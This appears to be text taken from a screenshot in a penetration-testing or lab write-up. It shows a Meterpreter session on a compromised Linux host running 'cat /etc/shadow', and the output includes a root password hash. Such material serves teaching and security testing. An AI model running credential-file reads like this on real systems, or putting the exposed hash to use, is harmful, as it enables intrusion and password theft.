 meterpreter > cat /etc/shadow
root:$6$sgewtGbw$ihhoUYASuXTh7Dmw0adpC7a3fBGkf9hkOQCffBQRMIF8/0w6g/Mh4jMWJ0yEFiZyqVQhZ4.vuS8XOyq.hLQBb.:18348:0:99999:7:::
daemon:*:18311:0:99999:7:::
bin:*:18311:0:99999:7:::
sys:*:18311:0:99999:7:::
sync:*:18311:0:99999:7:::
games:*:18311:0:99999:7:::
man:*:18311:0:99999:7:::
lp:*:18311:0:99999:7:::
mail:*:18311:0:99999:7:::
news:*:18311:0:99999:7:::
uucp:*:18311:0:99999:7:::
proxy:*:18311:0:99999:7:::
www-data:*:18311:0:99999:7:::
backup:*:18311:0:99999:7:::
list:*:18311:0:99999:7:::
irc:*:18311:0:99999:7:::
gnats:*:18311:0:99999:7:::
nobody:*:18311:0:99999:7:::
_apt:*:18311:0:99999:7:::